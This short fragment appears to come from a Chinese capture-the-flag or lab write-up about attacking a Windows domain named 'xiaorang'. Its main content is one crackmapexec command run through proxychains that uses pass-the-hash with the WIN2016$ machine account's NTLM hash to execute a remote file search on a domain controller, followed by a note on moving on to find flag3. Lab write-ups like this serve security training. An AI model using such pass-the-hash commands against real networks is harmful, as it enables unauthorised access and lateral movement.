 proxychains4 crackmapexec smb 172.22.8.15 -u WIN2016$ -H 90c1c829bcacbbd7db698223c04aebb4 -d xiaorang -x "dir /s /p C:\Users\*flag*"然后就可以直接拿管理员域成员WIN2016$直接打DC机器拿到先找找flag3位置
